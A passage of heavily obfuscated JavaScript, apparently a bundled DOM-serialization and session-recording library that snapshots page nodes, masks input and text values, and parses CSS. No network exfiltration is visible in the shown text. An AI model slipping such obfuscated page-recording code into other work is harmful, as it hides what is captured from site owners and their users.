_0x1e392e=_0x1249,_0x4d3a94=_0x292905['maskInputOptions'],_0x235dd3=_0x292905[_0x1e392e(0x3e4)],_0x16b1ee=_0x292905[_0x1e392e(0x47a)],_0x473688=_0x292905[_0x1e392e(0x31e)],_0x3777a1=_0x292905[_0x1e392e(0x262)],_0x5c580c=_0x473688||'';return(_0x4d3a94[_0x235dd3[_0x1e392e(0x218)]()]||_0x4d3a94[_0x16b1ee])&&(_0x5c580c=_0x3777a1?_0x3777a1(_0x5c580c):'*'[_0x1e392e(0x35d)](_0x5c580c[_0x1e392e(0x343)])),_0x5c580c;}!function(_0xbd3cb1){var _0x29c5d3=_0x1249;_0xbd3cb1[_0xbd3cb1[_0x29c5d3(0x5fa)]=0x0]=_0x29c5d3(0x5fa),_0xbd3cb1[_0xbd3cb1[_0x29c5d3(0x444)]=0x1]=_0x29c5d3(0x444),_0xbd3cb1[_0xbd3cb1[_0x29c5d3(0xec)]=0x2]=_0x29c5d3(0xec),_0xbd3cb1[_0xbd3cb1[_0x29c5d3(0x24f)]=0x3]=_0x29c5d3(0x24f),_0xbd3cb1[_0xbd3cb1[_0x29c5d3(0x491)]=0x4]=_0x29c5d3(0x491),_0xbd3cb1[_0xbd3cb1[_0x29c5d3(0x16f)]=0x5]='Comment';}(_0x2c5f8e||(_0x2c5f8e={}));var _0xf2b15c=0x1,_0x2eddd9=RegExp(_0x627b8d(0x3be));function _0x41aa04(_0x248b2b){var _0x33aea4=_0x627b8d;try{var _0x181e05=_0x248b2b['rules']||_0x248b2b[_0x33aea4(0x562)];return _0x181e05?Array[_0x33aea4(0x24c)](_0x181e05)['map'](_0x339005)['join'](''):null;}catch(_0x3a0bdc){return null;}}function _0x339005(_0x389fe2){var _0x59e5aa=_0x627b8d;return function(_0x2afb55){var _0x3fa1aa=_0x1249;return _0x3fa1aa(0x335)in _0x2afb55;}(_0x389fe2)?_0x41aa04(_0x389fe2['styleSheet'])||'':_0x389fe2[_0x59e5aa(0x28e)];}var _0x233f92=/url\((?:(')([^']*)'|(")(.*?)"|([^)]*))\)/gm,_0x506544=/^(?!www\.|(?:http|ftp)s?:\/\/|[A-Za-z]:\\|\/\/|#).*/,_0x339fa6=/^(data:)([^,]*),(.*)/i;function _0x113469(_0x5e3af2,_0x158992){var _0x51752b=_0x627b8d;return(_0x5e3af2||'')[_0x51752b(0x59d)](_0x233f92,function(_0x928428,_0x10b4b5,_0x37d553,_0x16310b,_0x24e8cd,_0x4f1b5b){var _0x2d232f=_0x51752b,_0x10907d,_0x52c9c4=_0x37d553||_0x24e8cd||_0x4f1b5b,_0x21bef9=_0x10b4b5||_0x16310b||'';if(!_0x52c9c4)return _0x928428;if(!_0x506544[_0x2d232f(0x14f)](_0x52c9c4))return _0x2d232f(0x490)+_0x21bef9+_0x52c9c4+_0x21bef9+')';if(_0x339fa6[_0x2d232f(0x14f)](_0x52c9c4))return'url('+_0x21bef9+_0x52c9c4+_0x21bef9+')';if('/'===_0x52c9c4[0x0])return _0x2d232f(0x490)+_0x21bef9+(((_0x10907d=_0x158992)[_0x2d232f(0x176)]('//')>-0x1?_0x10907d[_0x2d232f(0x34f)]('/')[_0x2d232f(0x3b3)](0x0,0x3)[_0x2d232f(0x584)]('/'):_0x10907d['split']('/')[0x0])[_0x2d232f(0x34f)]('?')[0x0]+_0x52c9c4)+_0x21bef9+')';var _0x401d74=_0x158992[_0x2d232f(0x34f)]('/'),_0x5afc04=_0x52c9c4[_0x2d232f(0x34f)]('/');_0x401d74[_0x2d232f(0xf8)]();for(var _0x4c4150=0x0,_0x3fe919=_0x5afc04;_0x4c4150<_0x3fe919['length'];_0x4c4150++){var _0x421604=_0x3fe919[_0x4c4150];'.'!==_0x421604&&('..'===_0x421604?_0x401d74[_0x2d232f(0xf8)]():_0x401d74[_0x2d232f(0x4d3)](_0x421604));}return _0x2d232f(0x490)+_0x21bef9+_0x401d74[_0x2d232f(0x584)]('/')+_0x21bef9+')';});}var _0x1a7784=/^[^ \t\n\r\u000c]+/,_0x425703=/^[, \t\n\r\u000c]+/;function _0x1b1a01(_0x8d5bf1,_0x22a0cb){var _0x4d83de=_0x627b8d;if(!_0x22a0cb||''===_0x22a0cb[_0x4d83de(0x650)]())return _0x22a0cb;var _0x27c41d=_0x8d5bf1['createElement']('a');return _0x27c41d[_0x4d83de(0x68b)]=_0x22a0cb,_0x27c41d[_0x4d83de(0x68b)];}function _0x57a3d3(){var _0x40a7e5=_0x627b8d,_0x12464f=document[_0x40a7e5(0x4cd)]('a');return _0x12464f['href']='',_0x12464f['href'];}function _0x3ecbbe(_0x5222bd,_0x416567,_0x36c9a1,_0x50d390){var _0x3d7227=_0x627b8d;return _0x3d7227(0x1ce)===_0x36c9a1||(_0x3d7227(0x68b)===_0x36c9a1||_0x3d7227(0x2b2)===_0x36c9a1)&&_0x50d390?_0x1b1a01(_0x5222bd,_0x50d390):_0x3d7227(0x58c)!==_0x36c9a1||!_0x50d390||'table'!==_0x416567&&'td'!==_0x416567&&'th'!==_0x416567?_0x3d7227(0x42b)===_0x36c9a1&&_0x50d390?function(_0x31aaef,_0x34b336){var _0x18cec1=_0x3d7227;if(''===_0x34b336['trim']())return _0x34b336;var _0x557ac1=0x0;function _0x3c9d86(_0x125b57){var _0x1096b6=_0x1249,_0x4c5ade,_0x1dc6a0=_0x125b57[_0x1096b6(0x3c7)](_0x34b336[_0x1096b6(0x1d5)](_0x557ac1));return _0x1dc6a0?(_0x4c5ade=_0x1dc6a0[0x0],_0x557ac1+=_0x4c5ade[_0x1096b6(0x343)],_0x4c5ade):'';}for(var _0x49fe45=[];_0x3c9d86(_0x425703),!(_0x557ac1>=_0x34b336[_0x18cec1(0x343)]);){var _0x1148cc=_0x3c9d86(_0x1a7784);if(','===_0x1148cc[_0x18cec1(0x3b3)](-0x1))_0x1148cc=_0x1b1a01(_0x31aaef,_0x1148cc[_0x18cec1(0x1d5)](0x0,_0x1148cc['length']-0x1)),_0x49fe45[_0x18cec1(0x4d3)](_0x1148cc);else{var _0xb47621='';_0x1148cc=_0x1b1a01(_0x31aaef,_0x1148cc);for(var _0x47ce6b=!0x1;;){var _0x254362=_0x34b336[_0x18cec1(0x535)](_0x557ac1);if(''===_0x254362){_0x49fe45[_0x18cec1(0x4d3)]((_0x1148cc+_0xb47621)[_0x18cec1(0x650)]());break;}if(_0x47ce6b)')'===_0x254362&&(_0x47ce6b=!0x1);else{if(','===_0x254362){_0x557ac1+=0x1,_0x49fe45['push']((_0x1148cc+_0xb47621)[_0x18cec1(0x650)]());break;}'('===_0x254362&&(_0x47ce6b=!0x0);}_0xb47621+=_0x254362,_0x557ac1+=0x1;}}}return _0x49fe45['join'](',\x20');}(_0x5222bd,_0x50d390):_0x3d7227(0x2ec)===_0x36c9a1&&_0x50d390?_0x113469(_0x50d390,_0x57a3d3()):_0x50d390:_0x1b1a01(_0x5222bd,_0x50d390);}function _0x3d6909(_0x4dfc8e,_0x581e68,_0x16cf60){var _0x25fff9=_0x627b8d;if(!_0x4dfc8e)return!0x1;if(_0x4dfc8e[_0x25fff9(0x4c7)]===_0x4dfc8e[_0x25fff9(0x4c5)]){if(_0x25fff9(0x687)==typeof _0x581e68){if(_0x4dfc8e[_0x25fff9(0x599)][_0x25fff9(0x537)](_0x581e68))return!0x0;}else _0x4dfc8e['classList'][_0x25fff9(0x64a)](function(_0x5c124c){var _0x7219fa=_0x25fff9;if(_0x581e68[_0x7219fa(0x14f)](_0x5c124c))return!0x0;});return!(!_0x16cf60||!_0x4dfc8e[_0x25fff9(0x49b)](_0x16cf60))||_0x3d6909(_0x4dfc8e['parentNode'],_0x581e68,_0x16cf60);}return _0x4dfc8e[_0x25fff9(0x4c7)],_0x4dfc8e['TEXT_NODE'],_0x3d6909(_0x4dfc8e['parentNode'],_0x581e68,_0x16cf60);}function _0x9ca10f(_0x777b29,_0x230c14){var _0x572537=_0x627b8d,_0x190c08,_0x3f6c7c,_0x51cd98=_0x230c14[_0x572537(0x621)],_0x276b4a=_0x230c14['blockClass'],_0x907f20=_0x230c14[_0x572537(0x448)],_0x17f22f=_0x230c14[_0x572537(0x3ed)],_0x1ff6cf=_0x230c14[_0x572537(0x4f4)],_0x2c8305=_0x230c14[_0x572537(0x2d6)],_0x3563d1=_0x230c14[_0x572537(0x68a)],_0x2eb195=void 0x0===_0x3563d1?{}:_0x3563d1,_0x5e844b=_0x230c14[_0x572537(0x4b5)],_0x4730e6=_0x230c14['maskInputFn'],_0x1ab4f0=_0x230c14[_0x572537(0x438)],_0xc6fded=_0x230c14[_0x572537(0x18a)];if(_0x51cd98[_0x572537(0x5a3)]){var _0x16396f=_0x51cd98[_0x572537(0x5a3)]['id'];_0x190c08=0x1===_0x16396f?void 0x0:_0x16396f;}switch(_0x777b29[_0x572537(0x4c7)]){case _0x777b29[_0x572537(0x50f)]:return{'type':_0x2c5f8e['Document'],'childNodes':[],'rootId':_0x190c08};case _0x777b29[_0x572537(0x31a)]:return{'type':_0x2c5f8e[_0x572537(0x444)],'name':_0x777b29['name'],'publicId':_0x777b29[_0x572537(0x345)],'systemId':_0x777b29[_0x572537(0x246)],'rootId':_0x190c08};case _0x777b29['ELEMENT_NODE']:for(var _0x59da7a=function(_0x32db40,_0x2520d5,_0x206a91){var _0x18a197=_0x572537;if(_0x18a197(0x687)==typeof _0x2520d5){if(_0x32db40[_0x18a197(0x599)]['contains'](_0x2520d5))return!0x0;}else for(var _0x2b5635=0x0;_0x2b5635<_0x32db40[_0x18a197(0x599)][_0x18a197(0x343)];_0x2b5635++){var _0x4d0905=_0x32db40['classList'][_0x2b5635];if(_0x2520d5[_0x18a197(0x14f)](_0x4d0905))return!0x0;}return!!_0x206a91&&_0x32db40['matches'](_0x206a91);}(_0x777b29,_0x276b4a,_0x907f20),_0x389daa=function(_0xcfcef8){var _0x494863=_0x572537;if(_0xcfcef8 instanceof HTMLFormElement)return _0x494863(0x424);var _0x2aeef7=_0xcfcef8[_0x494863(0x3e4)][_0x494863(0x218)]()[_0x494863(0x650)]();return _0x2eddd9[_0x494863(0x14f)](_0x2aeef7)?'div':_0x2aeef7;}(_0x777b29),_0x9b8d41={},_0x5b1325=0x0,_0xe87e6c=Array[_0x572537(0x24c)](_0x777b29[_0x572537(0x5eb)]);_0x5b1325<_0xe87e6c['length'];_0x5b1325++){var _0x2b9f26=_0xe87e6c[_0x5b1325],_0x3d0adc=_0x2b9f26['name'],_0x3eca99=_0x2b9f26[_0x572537(0x31e)];_0x9b8d41[_0x3d0adc]=_0x3ecbbe(_0x51cd98,_0x389daa,_0x3d0adc,_0x3eca99);}if(_0x572537(0x4fb)===_0x389daa&&_0x2c8305){var _0x18e5f7,_0x2450f4=Array[_0x572537(0x24c)](_0x51cd98[_0x572537(0x3f4)])[_0x572537(0x2f4)](function(_0x585eb2){var _0x55f507=_0x572537;return _0x585eb2['href']===_0x777b29[_0x55f507(0x68b)];});(_0x18e5f7=_0x41aa04(_0x2450f4))&&(delete _0x9b8d41[_0x572537(0x3d5)],delete _0x9b8d41[_0x572537(0x68b)],_0x9b8d41[_0x572537(0x25d)]=_0x113469(_0x18e5f7,_0x2450f4['href']));}if('style'===_0x389daa&&_0x777b29[_0x572537(0x449)]&&!(_0x777b29['innerText']||_0x777b29[_0x572537(0x4fa)]||'')[_0x572537(0x650)]()['length'])(_0x18e5f7=_0x41aa04(_0x777b29['sheet']))&&(_0x9b8d41[_0x572537(0x25d)]=_0x113469(_0x18e5f7,_0x57a3d3()));(_0x572537(0x461)===_0x389daa||_0x572537(0x4b4)===_0x389daa||_0x572537(0x618)===_0x389daa)&&(_0x3eca99=_0x777b29[_0x572537(0x31e)],_0x572537(0xeb)!==_0x9b8d41[_0x572537(0x47a)]&&_0x572537(0x390)!==_0x9b8d41[_0x572537(0x47a)]&&_0x572537(0x35f)!==_0x9b8d41['type']&&'button'!==_0x9b8d41['type']&&_0x3eca99?_0x9b8d41['value']=_0x330147({'type':_0x9b8d41[_0x572537(0x47a)],'tagName':_0x389daa,'value':_0x3eca99,'maskInputOptions':_0x2eb195,'maskInputFn':_0x4730e6}):_0x777b29[_0x572537(0x17c)]&&(_0x9b8d41[_0x572537(0x17c)]=_0x777b29['checked']));if(_0x572537(0x4d0)===_0x389daa){var _0x4c63b0=_0x777b29[_0x572537(0x21c)];_0x9b8d41['value']===_0x4c63b0[_0x572537(0x31e)]&&(_0x9b8d41[_0x572537(0x66a)]=_0x777b29['selected']);}if('canvas'===_0x389daa&&_0x1ab4f0&&(_0x9b8d41[_0x572537(0x64d)]=_0x777b29[_0x572537(0x2fc)]()),_0x572537(0x4af)!==_0x389daa&&_0x572537(0x67b)!==_0x389daa||(_0x9b8d41['rr_mediaState']=_0x777b29[_0x572537(0x36f)]?_0x572537(0x36f):_0x572537(0x36a),_0x9b8d41[_0x572537(0x609)]=_0x777b29[_0x572537(0x2d9)]),_0x777b29[_0x572537(0x421)]&&(_0x9b8d41[_0x572537(0x4fc)]=_0x777b29[_0x572537(0x421)]),_0x777b29['scrollTop']&&(_0x9b8d41[_0x572537(0x187)]=_0x777b29[_0x572537(0x2a8)]),_0x59da7a){var _0x2f551b=_0x777b29['getBoundingClientRect'](),_0x521ef1=_0x2f551b[_0x572537(0x44f)],_0x2dfa93=_0x2f551b[_0x572537(0x321)];_0x9b8d41={'class':_0x9b8d41[_0x572537(0x3ff)],'rr_width':_0x521ef1+'px','rr_height':_0x2dfa93+'px'};}return _0x572537(0x65a)!==_0x389daa||_0xc6fded(_0x9b8d41[_0x572537(0x1ce)])||delete _0x9b8d41[_0x572537(0x1ce)],{'type':_0x2c5f8e['Element'],'tagName':_0x389daa,'attributes':_0x9b8d41,'childNodes':[],'isSVG':(_0x3f6c7c=_0x777b29,_0x572537(0x428)===_0x3f6c7c[_0x572537(0x3e4)]||_0x3f6c7c instanceof SVGElement||void 0x0),'needBlock':_0x59da7a,'rootId':_0x190c08};case _0x777b29[_0x572537(0x498)]:var _0x487ffc=_0x777b29[_0x572537(0x1c7)]&&_0x777b29['parentNode'][_0x572537(0x3e4)],_0x548f41=_0x777b29[_0x572537(0x4fa)],_0x315d94='STYLE'===_0x487ffc||void 0x0,_0x2ef6a7=_0x572537(0xfd)===_0x487ffc||void 0x0;return _0x315d94&&_0x548f41&&(_0x548f41=_0x113469(_0x548f41,_0x57a3d3())),_0x2ef6a7&&(_0x548f41=_0x572537(0x4a2)),!_0x315d94&&!_0x2ef6a7&&_0x3d6909(_0x777b29,_0x17f22f,_0x1ff6cf)&&_0x548f41&&(_0x548f41=_0x5e844b?_0x5e844b(_0x548f41):_0x548f41[_0x572537(0x59d)](/[\S]/g,'*')),{'type':_0x2c5f8e[_0x572537(0x24f)],'textContent':_0x548f41||'','isStyle':_0x315d94,'rootId':_0x190c08};case _0x777b29[_0x572537(0x504)]:return{'type':_0x2c5f8e[_0x572537(0x491)],'textContent':'','rootId':_0x190c08};case _0x777b29['COMMENT_NODE']:return{'type':_0x2c5f8e['Comment'],'textContent':_0x777b29['textContent']||'','rootId':_0x190c08};default:return!0x1;}}function _0x46931f(_0x1ddd1a){return void 0x0===_0x1ddd1a?'':_0x1ddd1a['toLowerCase']();}function _0x2f09cc(_0x3db0cc,_0x26e15a){var _0x1dec1e=_0x627b8d,_0xc8df7c,_0x4783e8=_0x26e15a['doc'],_0x457ff0=_0x26e15a[_0x1dec1e(0x30e)],_0x37328a=_0x26e15a[_0x1dec1e(0x620)],_0x4dcc4=_0x26e15a[_0x1dec1e(0x448)],_0x16ef8d=_0x26e15a[_0x1dec1e(0x3ed)],_0x51aecb=_0x26e15a[_0x1dec1e(0x4f4)],_0x159708=_0x26e15a[_0x1dec1e(0x468)],_0x4b5548=void 0x0!==_0x159708&&_0x159708,_0x5946e4=_0x26e15a[_0x1dec1e(0x2d6)],_0x37d533=void 0x0===_0x5946e4||_0x5946e4,_0x5290e5=_0x26e15a['maskInputOptions'],_0x1d62a3=void 0x0===_0x5290e5?{}:_0x5290e5,_0x21f57e=_0x26e15a[_0x1dec1e(0x4b5)],_0xaaa042=_0x26e15a[_0x1dec1e(0x262)],_0x245f5b=_0x26e15a[_0x1dec1e(0x369)],_0x7451f8=_0x26e15a[_0x1dec1e(0x438)],_0x4acc99=void 0x0!==_0x7451f8&&_0x7451f8,_0x20d03a=_0x26e15a[_0x1dec1e(0x100)],_0xc8664a=_0x26e15a[_0x1dec1e(0x44b)],_0x134d3c=_0x26e15a['iframeLoadTimeout'],_0x34b407=void 0x0===_0x134d3c?0x1388:_0x134d3c,_0x230eb7=_0x26e15a[_0x1dec1e(0x18a)],_0x48cd08=void 0x0===_0x230eb7?function(){return!0x1;}:_0x230eb7,_0x604f84=_0x26e15a[_0x1dec1e(0x133)],_0x25fd3e=void 0x0===_0x604f84||_0x604f84,_0x39eb30=_0x9ca10f(_0x3db0cc,{'doc':_0x4783e8,'blockClass':_0x37328a,'blockSelector':_0x4dcc4,'maskTextClass':_0x16ef8d,'maskTextSelector':_0x51aecb,'inlineStylesheet':_0x37d533,'maskInputOptions':_0x1d62a3,'maskTextFn':_0x21f57e,'maskInputFn':_0xaaa042,'recordCanvas':_0x4acc99,'keepIframeSrcFn':_0x48cd08});if(!_0x39eb30)return console[_0x1dec1e(0x40f)](_0x3db0cc,_0x1dec1e(0x12e)),null;_0xc8df7c=_0x1dec1e(0x5a3)in _0x3db0cc?_0x3db0cc[_0x1dec1e(0x5a3)]['id']:!function(_0x1acf54,_0x1c9f76){var _0x17d0f2=_0x1dec1e;if(_0x1c9f76[_0x17d0f2(0x416)]&&_0x1acf54[_0x17d0f2(0x47a)]===_0x2c5f8e[_0x17d0f2(0x16f)])return!0x0;if(_0x1acf54[_0x17d0f2(0x47a)]===_0x2c5f8e['Element']){if(_0x1c9f76[_0x17d0f2(0x203)]&&(_0x17d0f2(0x203)===_0x1acf54['tagName']||_0x17d0f2(0x4fb)===_0x1acf54[_0x17d0f2(0x3e4)]&&'preload'===_0x1acf54[_0x17d0f2(0x5eb)]['rel']&&_0x17d0f2(0x203)===_0x1acf54[_0x17d0f2(0x5eb)]['as']||_0x17d0f2(0x4fb)===_0x1acf54[_0x17d0f2(0x3e4)]&&_0x17d0f2(0x5f5)===_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x3d5)]&&_0x17d0f2(0x687)==typeof _0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x68b)]&&_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x68b)][_0x17d0f2(0x11d)]('.js')))return!0x0;if(_0x1c9f76[_0x17d0f2(0x483)]&&('link'===_0x1acf54[_0x17d0f2(0x3e4)]&&_0x17d0f2(0x5f7)===_0x1acf54[_0x17d0f2(0x5eb)]['rel']||_0x17d0f2(0x2b9)===_0x1acf54[_0x17d0f2(0x3e4)]&&(_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)]['name'])[_0x17d0f2(0x33a)](/^msapplication-tile(image|color)$/)||'application-name'===_0x46931f(_0x1acf54['attributes']['name'])||_0x17d0f2(0x26d)===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x3d5)])||'apple-touch-icon'===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)]['rel'])||_0x17d0f2(0x5f7)===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x3d5)]))))return!0x0;if('meta'===_0x1acf54[_0x17d0f2(0x3e4)]){if(_0x1c9f76[_0x17d0f2(0xfc)]&&_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x66f)])['match'](/^description|keywords$/))return!0x0;if(_0x1c9f76[_0x17d0f2(0x679)]&&(_0x46931f(_0x1acf54['attributes'][_0x17d0f2(0x506)])[_0x17d0f2(0x33a)](/^(og|twitter|fb):/)||_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)]['name'])[_0x17d0f2(0x33a)](/^(og|twitter):/)||_0x17d0f2(0x199)===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)]['name'])))return!0x0;if(_0x1c9f76[_0x17d0f2(0x49f)]&&(_0x17d0f2(0x607)===_0x46931f(_0x1acf54['attributes'][_0x17d0f2(0x66f)])||_0x17d0f2(0x5ca)===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x66f)])||_0x17d0f2(0x39a)===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x66f)])))return!0x0;if(_0x1c9f76[_0x17d0f2(0x698)]&&void 0x0!==_0x1acf54['attributes'][_0x17d0f2(0x457)])return!0x0;if(_0x1c9f76[_0x17d0f2(0x42e)]&&(_0x17d0f2(0x256)===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x66f)])||_0x17d0f2(0x493)===_0x46931f(_0x1acf54['attributes']['name'])||_0x17d0f2(0x39c)===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x66f)])||_0x17d0f2(0x302)===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x66f)])||_0x17d0f2(0x5cb)===_0x46931f(_0x1acf54['attributes']['name'])||_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)]['property'])[_0x17d0f2(0x33a)](/^article:/)||_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x506)])[_0x17d0f2(0x33a)](/^product:/)))return!0x0;if(_0x1c9f76['headMetaVerification']&&('google-site-verification'===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)]['name'])||'yandex-verification'===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)]['name'])||'csrf-token'===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x66f)])||'p:domain_verify'===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x66f)])||_0x17d0f2(0x334)===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x66f)])||_0x17d0f2(0x22d)===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x66f)])||'shopify-checkout-api-token'===_0x46931f(_0x1acf54[_0x17d0f2(0x5eb)][_0x17d0f2(0x66f)])))return!0x0;}}return!0x1;}(_0x39eb30,_0x245f5b)&&(_0x25fd3e||_0x39eb30[_0x1dec1e(0x47a)]!==_0x2c5f8e['Text']||_0x39eb30[_0x1dec1e(0x38b)]||_0x39eb30['textContent'][_0x1dec1e(0x59d)](/^\s+|\s+$/gm,'')[_0x1dec1e(0x343)])?_0xf2b15c++:-0x2;var _0x4bb17e=Object[_0x1dec1e(0x413)](_0x39eb30,{'id':_0xc8df7c});if(_0x3db0cc[_0x1dec1e(0x5a3)]=_0x4bb17e,-0x2===_0xc8df7c)return null;_0x457ff0[_0xc8df7c]=_0x3db0cc,_0x20d03a&&_0x20d03a(_0x3db0cc);var _0x536d2f=!_0x4b5548;if(_0x4bb17e[_0x1dec1e(0x47a)]===_0x2c5f8e[_0x1dec1e(0xec)]&&(_0x536d2f=_0x536d2f&&!_0x4bb17e[_0x1dec1e(0x57a)],delete _0x4bb17e[_0x1dec1e(0x57a)]),(_0x4bb17e[_0x1dec1e(0x47a)]===_0x2c5f8e[_0x1dec1e(0x5fa)]||_0x4bb17e[_0x1dec1e(0x47a)]===_0x2c5f8e[_0x1dec1e(0xec)])&&_0x536d2f){_0x245f5b['headWhitespace']&&_0x39eb30[_0x1dec1e(0x47a)]===_0x2c5f8e[_0x1dec1e(0xec)]&&_0x1dec1e(0x677)===_0x39eb30[_0x1dec1e(0x3e4)]&&(_0x25fd3e=!0x1);for(var _0x170c35={'doc':_0x4783e8,'map':_0x457ff0,'blockClass':_0x37328a,'blockSelector':_0x4dcc4,'maskTextClass':_0x16ef8d,'maskTextSelector':_0x51aecb,'skipChild':_0x4b5548,'inlineStylesheet':_0x37d533,'maskInputOptions':_0x1d62a3,'maskTextFn':_0x21f57e,'maskInputFn':_0xaaa042,'slimDOMOptions':_0x245f5b,'recordCanvas':_0x4acc99,'preserveWhiteSpace':_0x25fd3e,'onSerialize':_0x20d03a,'onIframeLoad':_0xc8664a,'iframeLoadTimeout':_0x34b407,'keepIframeSrcFn':_0x48cd08},_0x1bad48=0x0,_0x54ee08=Array[_0x1dec1e(0x24c)](_0x3db0cc[_0x1dec1e(0x2c2)]);_0x1bad48<_0x54ee08[_0x1dec1e(0x343)];_0x1bad48++){(_0xb2c9a9=_0x2f09cc(_0x54ee08[_0x1bad48],_0x170c35))&&_0x4bb17e[_0x1dec1e(0x2c2)][_0x1dec1e(0x4d3)](_0xb2c9a9);}if(_0x39316c(_0x3db0cc)&&_0x3db0cc['shadowRoot']){_0x4bb17e[_0x1dec1e(0x190)]=!0x0;for(var _0x201d71=0x0,_0x2ba4dd=Array[_0x1dec1e(0x24c)](_0x3db0cc['shadowRoot']['childNodes']);_0x201d71<_0x2ba4dd[_0x1dec1e(0x343)];_0x201d71++){var _0xb2c9a9;(_0xb2c9a9=_0x2f09cc(_0x2ba4dd[_0x201d71],_0x170c35))&&(_0xb2c9a9['isShadow']=!0x0,_0x4bb17e[_0x1dec1e(0x2c2)][_0x1dec1e(0x4d3)](_0xb2c9a9));}}}return _0x3db0cc[_0x1dec1e(0x1c7)]&&_0x141e28(_0x3db0cc[_0x1dec1e(0x1c7)])&&(_0x4bb17e[_0x1dec1e(0x61f)]=!0x0),_0x4bb17e[_0x1dec1e(0x47a)]===_0x2c5f8e[_0x1dec1e(0xec)]&&_0x1dec1e(0x65a)===_0x4bb17e[_0x1dec1e(0x3e4)]&&function(_0x1fb568,_0x193ccb,_0x303a54){var _0x199b0a=_0x1dec1e,_0x41d890=_0x1fb568[_0x199b0a(0x38e)];if(_0x41d890){var _0x4eb6b1,_0x39e400=!0x1;try{_0x4eb6b1=_0x41d890[_0x199b0a(0x350)][_0x199b0a(0x5f3)];}catch(_0x3b31c7){return;}if(_0x199b0a(0x590)===_0x4eb6b1)_0x199b0a(0x5ed)===_0x41d890[_0x199b0a(0x5a2)]['href']&&_0x199b0a(0x5ed)!==_0x1fb568[_0x199b0a(0x1ce)]&&''!==_0x1fb568[_0x199b0a(0x1ce)]?_0x1fb568['addEventListener']('load',_0x193ccb):setTimeout(_0x193ccb,0x0);else{var _0xfa4f13=setTimeout(function(){_0x39e400||(_0x193ccb(),_0x39e400=!0x0);},_0x303a54);_0x1fb568[_0x199b0a(0x2cd)](_0x199b0a(0x24a),function(){clearTimeout(_0xfa4f13),_0x39e400=!0x0,_0x193ccb();});}}}(_0x3db0cc,function(){var _0xacf8e5=_0x1dec1e,_0x379a07=_0x3db0cc[_0xacf8e5(0x437)];if(_0x379a07&&_0xc8664a){var _0x3d4dff=_0x2f09cc(_0x379a07,{'doc':_0x379a07,'map':_0x457ff0,'blockClass':_0x37328a,'blockSelector':_0x4dcc4,'maskTextClass':_0x16ef8d,'maskTextSelector':_0x51aecb,'skipChild':!0x1,'inlineStylesheet':_0x37d533,'maskInputOptions':_0x1d62a3,'maskTextFn':_0x21f57e,'maskInputFn':_0xaaa042,'slimDOMOptions':_0x245f5b,'recordCanvas':_0x4acc99,'preserveWhiteSpace':_0x25fd3e,'onSerialize':_0x20d03a,'onIframeLoad':_0xc8664a,'iframeLoadTimeout':_0x34b407,'keepIframeSrcFn':_0x48cd08});_0x3d4dff&&_0xc8664a(_0x3db0cc,_0x3d4dff);}},_0x34b407),_0x4bb17e;}var _0x591166=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g;function _0x71bee(_0x3076bb,_0x15af06){var _0x11d1eb=_0x627b8d;void 0x0===_0x15af06&&(_0x15af06={});var _0x504fe9=0x1,_0x402506=0x1;function _0x52a3dc(_0x448536){var _0xe0cf6=_0x1249,_0x51fb97=_0x448536[_0xe0cf6(0x33a)](/\n/g);_0x51fb97&&(_0x504fe9+=_0x51fb97[_0xe0cf6(0x343)]);var _0x443fbd=_0x448536[_0xe0cf6(0x628)]('\x0a');_0x402506=-0x1===_0x443fbd?_0x402506+_0x448536[_0xe0cf6(0x343)]:_0x448536['length']-_0x443fbd;}function _0x44ccd0(){var _0x35e122={'line':_0x504fe9,'column':_0x402506};return function(_0x1df373){var _0x40a757=_0x1249;return _0x1df373[_0x40a757(0x4e6)]=new _0x1f5c14(_0x35e122),_0x583171(),_0x1df373;};}var _0x1f5c14=function(_0x573905){var _0x4446c7=_0x1249;this['start']=_0x573905,this['end']={'line':_0x504fe9,'column':_0x402506},this[_0x4446c7(0x58a)]=_0x15af06[_0x4446c7(0x58a)];};_0x1f5c14['prototype']['content']=_0x3076bb;var _0xb1127f=[];function _0x14a1d5(_0x562df0){var _0x1c926f=_0x1249,_0x32a4c5=new Error(_0x15af06[_0x1c926f(0x58a)]+':'+_0x504fe9+':'+_0x402506+':\x20'+_0x562df0);if(_0x32a4c5['reason']=_0x562df0,_0x32a4c5[_0x1c926f(0x26e)]=_0x15af06['source'],_0x32a4c5[_0x1c926f(0x3b9)]=_0x504fe9,_0x32a4c5['column']=_0x402506,_0x32a4c5[_0x1c926f(0x58a)]=_0x3076bb,!_0x15af06[_0x1c926f(0x2dd)])throw _0x32a4c5;_0xb1127f[_0x1c926f(0x4d3)](_0x32a4c5);}function _0x4faf75(){return _0x290cd9(/^{\s*/);}function _0xd699e6(){return _0x290cd9(/^}/);}function _0x300cdc(){var 